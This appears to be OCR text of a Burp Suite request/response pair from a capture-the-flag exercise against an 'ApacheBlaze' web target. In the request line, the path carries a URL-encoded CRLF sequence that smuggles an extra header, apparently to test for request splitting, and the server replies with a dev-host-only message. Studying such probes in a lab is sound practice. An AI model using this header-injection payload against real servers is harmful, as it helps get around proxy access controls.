 Request
Pretty Raw Hex Hackvertor \n
1 GET /api/games/click_topia%20HTTP/1.1%0d%0aFoo:%20baarr HTTP/1.1
2 Host: 94.237.49.33:56002
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
7 Referer: http://94.237.49.33:56002/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
0
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Jul 2024 16:41:29 GMT
3 Server: Apache
4 Content-Type: application/json
5 Content-Length: 80
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"message":"This game is currently available only from dev.apacheblaze.local."
}